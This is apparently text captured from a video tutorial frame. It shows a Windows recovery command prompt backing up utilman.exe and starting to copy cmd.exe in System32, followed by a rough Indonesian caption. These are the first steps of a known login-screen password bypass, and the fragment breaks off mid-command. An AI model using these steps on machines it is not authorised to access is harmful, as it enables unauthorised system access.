 Administrator: X:\windows\system32\cmd.exe
X:\Sources>d:
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>copy utilman.exe utilman1.exe
1 file(s) copied.
D:\Windows\System32>copy cmd.exe cmd
ruang salin CMD dot exe spasi cm D 1 dot